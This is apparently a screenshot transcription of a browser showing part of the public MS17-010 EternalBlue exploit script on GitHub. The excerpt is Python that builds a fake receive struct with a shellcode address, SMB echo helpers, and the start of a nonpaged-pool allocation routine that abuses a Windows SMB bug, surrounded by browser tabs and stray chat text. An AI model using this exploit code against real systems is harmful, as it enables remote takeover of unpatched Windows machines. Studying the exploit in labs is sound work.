 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Expl
Blog
eternal blue poc py - Google S
EternalBlue without Metasplo
worawit/MS17-010: MS17-01
MS17-010/BUG.txt at master
https://github.com/worawit/MS17-010/blob/master/eternalblue_exploit7.py
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
master MS17-010 / eternalblue_exploit7.py Top
Code Blame 564 lines (465 loc) · 25.1 KB Code 55% faster with GitHub Copilot Raw
217 fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64+0x1e0) # offset 0x1d0: KSPINLOCK, fn_ptr array
218 fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64+0x1f0-1) # x64 shellcode address - 1 (this value will be increment by one)
219
220
221 def getNTStatus(self):
222 return (self['ErrorCode'] << 16) | (self['_reserved'] << 8) | self['ErrorClass']
223 setattr(smb.NewSMBPacket, "getNTStatus", getNTStatus)
224
225 def sendEcho(conn, tid, data):
226 pkt = smb.NewSMBPacket()
227 pkt['Tid'] = tid
228
229 transCommand = smb.SMBCommand(smb.SMB.SMB_COM_ECHO)
230 transCommand['Parameters'] = smb.SMBEcho_Parameters()
231 transCommand['Data'] = smb.SMBEcho_Data()
232
233 transCommand['Parameters']['EchoCount'] = 1
234 transCommand['Data']['Data'] = data
235 pkt.addCommand(transCommand)
236
237 conn.sendSMB(pkt)
238 recvPkt = conn.recvSMB()
239 if recvPkt.getNTStatus() == 0:
240 print('got good ECHO response')
241 else:
242 print('got bad ECHO response: 0x{:x}'.format(recvPkt.getNTStatus()))
243
244
245 def createSessionAllocNonPaged(target, size):
246 # There is a bug in SMB_COM_SESSION_SETUP_ANDX command that allow us to allocate a big nonpaged pool.
247 # The big nonpaged pool allocation is in BlockingSessionSetupAndX() function for storing NativeOS and NativeLanMan.
248 # The NativeOS and NativeLanMan size is caculated from "ByteCount - other_data_size"
249
Symbol
Find defin
this file by
Filt
const
const ntfea1
const ntfea11000
const ntfea1f000
const ntfea
const TARGET_HAL_HEAP_ADDR_...
const TARGET_HAL_HEAP_ADDR_...
const fakeSrvNetBufferNsa
const fakeSrvNetBufferX64
const fakeSrvNetBuffer
const feaList
const fake_recv_struct
func getNTStatus
func sendEcho
func createSessionAllocNonPaged
class SMBTransaction2Secondary...
h8handles: i streamed for 4 hours
yesterday and nothing worked.
17.14
FixIt42